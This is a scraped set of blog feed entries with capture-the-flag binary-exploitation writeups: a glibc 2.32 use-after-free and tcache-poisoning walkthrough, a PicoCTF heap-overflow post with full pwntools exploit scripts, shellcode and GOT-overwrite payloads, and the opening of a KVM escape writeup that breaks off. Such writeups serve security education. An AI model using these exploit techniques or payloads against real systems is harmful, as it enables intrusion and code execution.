src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCkFFqsLncRAUQ1eEO7_l9jaa-MYZeXDhm0B3v48cNZvgesA2Lik7EClXyTlY1q6-92om6XeZr12j72eYv8DAJEU9ZLmzJVAZGdnDT4ALfKPFvgZdGCnEpXBXg3jWV7MjfENYk2S7Ccnhyphenhyphen\/w200-h86\/Capture.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENow, when reversing this binary, one should find 4 features.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EYou can fill a glass, examine a glass, drain a glass, and switch the contents of the glass according to the menu. There is also an initial sigalarm in the beginning, and you can only have a maximum of 25 glasses. Filling a glass is equivalent to an allocation; it finds an index in the global glasses array for you, requests for a size that is in the range of 0x60 and larger fastbin sizes, and reads in some data. Examining a glass can be useful for leakage, as it just puts() the content of the chunk out; note that examinations can only be used twice (which can be assumed to be for a libc leak and a heap leak). Draining is the equivalent of a free and it is safe as it nulls out the pointer in the global array. You can use this feature as many times as you can, but once you swap contents (feature 4), you can only free one more time. As for the swap function, you can use it to free a chunk, and then immediately reallocate based on 2 choices for sizes. After the allocation, the binary reads in 8 bytes. This where the 8 byte UAF comes in as the conditional is poorly written, so if you select an invalid choice, there will be no re-allocation and you will be reading into the freed chunk's metadata (take a look at the decompilation below). Now let's plan out our exploit:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYUgl5iB0joCB6uPprMz7BZhvn0naBxrYpEjbL9jVWlaYT2qfftiyHQIBAOxFcpCDkKMfWSDj93llB_FsO0sG1VUiWFm9zIyt9mtNKH9KJxd3VNtiKMRtiqUVd7K9j-O6kxvjPo6N7XL3i\/s1084\/capture7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"1084\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYUgl5iB0joCB6uPprMz7BZhvn0naBxrYpEjbL9jVWlaYT2qfftiyHQIBAOxFcpCDkKMfWSDj93llB_FsO0sG1VUiWFm9zIyt9mtNKH9KJxd3VNtiKMRtiqUVd7K9j-O6kxvjPo6N7XL3i\/w640-h402\/capture7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EOne might make the mistake of thinking of using swap to create a double free, but the 8 byte UAF won't allow you to change tcache keys so freeing that chunk again will fail a malloc() check. Some might think about filling tcache and then applying a fastbin dup attack, but the fact that you can only free one more time after swapping prevents the bypass against the fastbin double free check.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETo obtain a leak, one might be tempted to just free a chunk and then reallocate it to see the obfuscated pointer (and then shift left by 12 bits to recover heap base). However, the read call during the allocation requires at least one byte (unless pty is enabled server side), so 5 nibbles of the heap address will be missing. This means there would be 1 byte of entropy on the leak, but a proof of work is required for 3 bytes of a random sha256 hash on remote, so bruteforcing isn't as feasible.\u003C\/p\u003E\u003Cp\u003EA better way to obtain a leak is to abuse the behavior of scanf. When scanf reads in large payloads of characters that follow it's format specifier, scanf will begin to allocate from the heap. For example, if we send in 0x500 '1's, scanf will make a largebin allocation request from the heap. As one familiar with the heap might know, triggering largebin sized allocations will lead to malloc_consolidate() (\u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.32\/master\/malloc\/malloc.c#L3713\" target=\"_blank\"\u003Esource\u003C\/a\u003E), which will go through the freed fastbins and consolidate them to unsorted (\u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.32\/master\/malloc\/malloc.c#L4464\" target=\"_blank\"\u003Esource\u003C\/a\u003E). This malloc_consolidate() is the basis for another type of attack known as fastbin consolidation, which is discussed \u003Ca href=\"http:\/\/tukan.farm\/2016\/09\/04\/fastbin-fever\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E in better depth. After malloc_consolidate(), the request for the large allocation will then cause the chunk in unsorted to be sorted into largebin. On the next request, one can use it to request a heap leak. The chunk will then be sorted into unsorted, from which we can easily grab a heap leak (feel free to debug this out when I attach my exploit later on if this seems confusing). This method of leaking really only came up after my teammate c3bacd17 found an unintentional bypass in one of my other challenges.\u003C\/p\u003E\u003Cp\u003EOnce we have the leak, some basic math will allow you to abuse the 8 byte UAF to maliciously corrupt the obfuscated pointer. Note that 2.32 malloc()'s safe linking mechanism also ensures that the deobfuscated pointer is aligned. Because of this and the fastbin size check, we can no longer do the unaligned trick here for fastbin dup. We will have to rely on tcache poisoning here, and an evil obfsucated pointer can be created by xoring the address location of the fd right shifted by 12 bits with the target location.\u003C\/p\u003E\u003Cp\u003EI ended up targeting __free_hook and changed it to system, then \"freed\" a chunk with the string \"\/bin\/sh\" on it to pop a shell. As for the proof of work on remote, it can easily be handled by the \u003Ca href=\"https:\/\/github.com\/kmyk\/libproofofwork\" target=\"_blank\"\u003Eproofofwork\u003C\/a\u003E python library that automatically generates a proof.\u003C\/p\u003E\u003Cp\u003EThe following is my final exploit with comments:\u003C\/p\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/be239d42657bb04ae5e6bd092aa2d6fc.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzqLYtWhrS9otfu5YhI-KcylkAprXczLCgUpOkVD_3B7u3qYAGkbNrpMlSUC5L_lhPdWrx0Kju4gfUwZHwGDdtQfBjFql1EDARccYqfXR1dPvsHIHKYfxGAslS944iWN1pskBUEz5ayle-\/s1047\/capture8.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"189\" data-original-width=\"1047\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzqLYtWhrS9otfu5YhI-KcylkAprXczLCgUpOkVD_3B7u3qYAGkbNrpMlSUC5L_lhPdWrx0Kju4gfUwZHwGDdtQfBjFql1EDARccYqfXR1dPvsHIHKYfxGAslS944iWN1pskBUEz5ayle-\/w640-h116\/capture8.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHope everyone enjoyed this challenge and writeup! Feel free to let me know if anything needs to be clarified or if anything explained is incorrect. Congrats to lms of Dakota State for blooding this challenge as well!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor those interested in trying this challenge out, it is archived in the \u003Ca href=\"https:\/\/github.com\/CUCyber\/cuctf-2020-challenges\/tree\/main\/binary-exploitation\/dr_xorisaurus\"\u003ECUCTF repos\u003C\/a\u003E.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/3080570396620440403\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2020\/10\/cuctf-2020-dr-xorisaurus-heap-writeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/3080570396620440403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/3080570396620440403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2020\/10\/cuctf-2020-dr-xorisaurus-heap-writeup.html","title":"CUCTF 2020 Dr. Xorisaurus Heap Writeup (glibc 2.32 UAF)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCkFFqsLncRAUQ1eEO7_l9jaa-MYZeXDhm0B3v48cNZvgesA2Lik7EClXyTlY1q6-92om6XeZr12j72eYv8DAJEU9ZLmzJVAZGdnDT4ALfKPFvgZdGCnEpXBXg3jWV7MjfENYk2S7Ccnhyphenhyphen\/s72-w200-h86-c\/Capture.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=38&max-results=1&callback=random_posts
body_size: 2067
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2025-12-21T11:21:08.780-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=38\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=37\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=39\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"38"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-8180971592357509635"},"published":{"$t":"2019-10-11T13:39:00.001-07:00"},"updated":{"$t":"2019-10-19T09:08:17.923-07:00"},"title":{"type":"text","$t":"PicoCTF 2019 Heap Overflow Writeup"},"content":{"type":"html","$t":"PicoCTF 2019 this year had 3 heap pwns with custom mallocs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote that in both Afterlife and Secondlife, the exploit was very similar to the hints.\u0026nbsp; You just had to flip the order of the addresses you place and slightly change the offset (by debugging in gdb) because the malloc was custom, but very similar to dlmalloc.\u0026nbsp; In the end, my script for both were the same.\u0026nbsp; The only differences were the win address.\u0026nbsp; Here was the basis of the script for both:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nfrom pwn import *\u003Cbr \/\u003E\ncontext.log_level = 'debug'\u003Cbr \/\u003E\n#http:\/\/homes.sice.indiana.edu\/yh33\/Teaching\/I433-2016\/lec13-HeapAttacks.pdf\u003Cbr \/\u003E\n#basically same attack as secondlife\u003Cbr \/\u003E\nshellcode = '\\x90' * 0x80 + '\\xB8\\x66\\x89\\x04\\x08\\xFF\\xD0' + '\\x90' * 0x80\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\nmov eax, 0x08048966\u003Cbr \/\u003E\ncall eax\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\nexit = 0x804d02c\u003Cbr \/\u003E\nremote = ssh(DETAILS OMMITTED)\u003Cbr \/\u003E\nremote.set_working_directory('\/problems\/afterlife_4_1753231287c321c4b5b1102d1b2272c6')\u003Cbr \/\u003E\n#p = process(['.\/vuln', 'blah'])\u003Cbr \/\u003E\np = remote.process(['.\/vuln', 'blah'])\u003Cbr \/\u003E\np.recvline()\u003Cbr \/\u003E\nleak = p.recvline()\u003Cbr \/\u003E\nleak = int(leak)\u003Cbr \/\u003E\nlog.info('Leak: ' + hex(leak))\u003Cbr \/\u003E\np.interactive()\u003Cbr \/\u003E\np.recvrepeat(0.3)\u003Cbr \/\u003E\n#p.sendline(p32(exit - 12) + p32(leak + 16) + shellcode)\u003Cbr \/\u003E\np.sendline(p32(leak + 16) + p32(exit - 8) + shellcode)\u003Cbr \/\u003E\nprint p.recvall()\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHeap Overflow\u003C\/b\u003E\u003Cbr \/\u003E\nOnce again, another very similar payload is used on this custom malloc\/free program.\u0026nbsp; Comments for the variation are in the script itself.\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nfrom pwn import *\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwin = 0x08048936\u003Cbr \/\u003E\nexit = 0x804d02c\u003Cbr \/\u003E\nfree = 0x8049aa4\u003Cbr \/\u003E\ncontext.log_level = 'debug'\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#https:\/\/www.win.tue.nl\/~aeb\/linux\/hh\/hh-11.html\u003Cbr \/\u003E\nremote = ssh(DETAILS OMITTED)\u003Cbr \/\u003E\nremote.set_working_directory('\/problems\/heap-overflow_6_b4a1244485bc8fdf27646e1db83dc360')\u003Cbr \/\u003E\np = remote.process('.\/vuln')\u003Cbr \/\u003E\n#target first big chunk, overwrite puts@GOT with exit\u003Cbr \/\u003E\n\u003Cbr \/\u003E\np.recvline()\u003Cbr \/\u003E\nleak = int(p.recvline())\u003Cbr \/\u003E\np.recvline()\u003Cbr \/\u003E\nlog.info('Leak: ' + hex(leak))\u003Cbr \/\u003E\n#668 begins overflow\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\nSuccess! Watch carefully: p and q are 1032 (0x408) apart. The second 0xfffffffc overflows the size field of the buffer q with an even value (-4), so the prev_size field (also -4) is valid, and we subtract it from the pointer (q-8) to the struct chunk of q in order to get the pointer (q-4) to its predecessor. Now the assignments fwd-\u0026gt;bk = bck; bck-\u0026gt;fd = fwd; become *(A+12) = B; *(B+8) = A where A = 0x080495e8 is \u0026amp;n - 12 and B = 0xbfffff80 is some random address on the stack. Now *(A+12) = B does n = B, and that is what we see.\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\n#padding till overflow + valid prev size and valid size + padding + address to leak and then puts@GOT-8\u003Cbr \/\u003E\nshellcode = '\\x90' * 60 + '\\xB8\\x36\\x89\\x04\\x08\\xFF\\xD0' + '\\x90' * 100\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\nmov eax, 0x08048936\u003Cbr \/\u003E\ncall eax\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\nshellcode = shellcode + 'A' * (664 - len(shellcode))\u003Cbr \/\u003E\npayload = shellcode + p32(0xfffffffc) + p32(0xfffffffc) + p32(0x804d028-12) + p32(leak + 20)\u003Cbr \/\u003E\np.sendline(payload)\u003Cbr \/\u003E\np.interactive()\u003Cbr \/\u003E\np.sendline()\u003Cbr \/\u003E\nprint p.recvall()\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\nbreak here\u003Cbr \/\u003E\n0x8049bee \u0026lt;free+330\u0026gt;:\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Emov\u0026nbsp; \u0026nbsp; DWORD PTR [eax+0xc],edx\u003Cbr \/\u003E\n'''\u003C\/div\u003E\nThese challenges were really easy heap challenges and were sort of weird too.\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/8180971592357509635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/10\/picoctf-2019-afterlife-secondlife-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/8180971592357509635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/8180971592357509635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/10\/picoctf-2019-afterlife-secondlife-and.html","title":"PicoCTF 2019 Heap Overflow Writeup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=4&max-results=1&callback=random_posts
body_size: 20906
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2025-12-21T11:21:08.780-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-736669470620546136"},"published":{"$t":"2024-08-04T15:30:00.000-07:00"},"updated":{"$t":"2024-08-04T15:30:00.114-07:00"},"title":{"type":"text","$t":"corCTF 2024 - Trojan Turtles: A KVM Escape Exploit from the L2 Guest to the L1 Hypervisor"},"content":{"type":"html","$t":"\u003Cp\u003EFor the past several iterations of corCTF, we have hoped to release 2 \nnew types of challenges in our competition: a Windows kernel and a \nhypervisor escape challenge. With less than 2 days to go before this \nyear’s CTF, we only had 3 pwnable challenges. There was an incoming \npotential Windows kernel challenge marred by infrastructure difficulties\n (which never made it to release despite our \u003Ca href=\"https:\/\/twitter.com\/cor_ctf\/status\/1816548978940678193\" target=\"_blank\"\u003Etweet\u003C\/a\u003E\n poking fun at Crowdstrike), so I decided to try my hand at making a \nsimple hypervisor escape challenge. Inspired by Project Zero’s crazy \u003Ca href=\"https:\/\/googleprojectzero.blogspot.com\/2021\/06\/an-epyc-escape-case-study-of-kvm.html\" target=\"_blank\"\u003ESVM nested KVM escape exploit\u003C\/a\u003E, I decided to dig briefly into KVM’s VMX nested hypervisor.\u0026nbsp; \u003C\/p\u003E\u003Cp\u003ENested virtualization is actually quite an interesting topic, and the\n name of this challenge comes from the original nested KVM paper: \u003Ca href=\"https:\/\/www.usenix.org\/legacy\/events\/osdi10\/tech\/full_papers\/Ben-Yehuda.pdf\" target=\"_blank\"\u003EThe Turtles Project\u003C\/a\u003E.\n I recommend that you read the paper, but as a quick high level \noverview, Intel VMX provides a set of instructions for hardware \naccelerated virtualization. Virtualized execution is effectively native,\n except for when traps (VM-exits) occur and require the original host to\n handle - these traps can be caused by events like MMIO read\/writes or \ncertain instructions that VMX operation do not support (like VMX \ninstructions themselves). To support nested guests, Intel and AMD follow\n the model of a single hypervisor handling all guests and nested guests.\n The root hypervisor at L0 can then emulate VMX instructions for its L1 \nguest for when the L1 guest becomes the “KVM hypervisor” for the L2 \nguest. L0 would thus setup all the VMX structures that L1 is attempting \nto create for L2 and then basically run L2 as if it is at the same level\n as the L1 guest (the paper uses the term guest “multiplexing”). When a \nVM-exit happens, the L0 hypervisor would have to then decide which \nguest, if any, to forward the handling to. At each level (L0, L1, L2, \nL3, etc.), the KVM driver thinks of itself as L0 and can have its own \nguests and provide VMX emulation for its nested guests. With this idea, \nwe can have nested hypervisors to an arbitrary depth (with terrible \nperformance implications the deeper we go).\u003C\/p\u003E\n\u003Cp\u003EFor starters, the L1 VM ran a 6.9.0 Linux kernel from the following run script.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#!\/bin\/sh\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\nqemu-system-x86_64 \\\n    -m 1024 \\\n    -nographic \\\n    -no-reboot \\\n    -kernel bzImage-6.9 \\\n    -append \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"console=ttyS0 root=\/dev\/sda quiet loglevel=3 rd.systemd.show_status=auto rd.udev.log_level=3 panic=-1 net.ifnames=0 pti=off no5lvl\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \\\n    -hda chall.qcow2 \\\n    -snapshot \\\n    -netdev user,\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E=net \\\n    -device e1000,netdev=net \\\n    -monitor \/dev\/null \\\n    -cpu host \\\n    -smp cores=2 \\\n    --enable-kvm\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EIt ran an Alpine Busybox system with the OpenRC init system. Upon \nstartup, it ran the following startup script as a low-privileged user to\n boot the L2 guest into superuser, which ran an Ubuntu 5.15.0-107 HWE \nkernel:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#!\/bin\/sh\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ecd\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \/vm\nqemu-system-x86_64 \\\n    -m 512 \\\n    -smp 1 \\\n    -nographic \\\n    -kernel \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\".\/bzImage\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \\\n    -append \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"console=ttyS0 loglevel=3 panic=-1 pti=off kaslr no5lvl\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \\\n    -no-reboot \\\n    -netdev user,\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 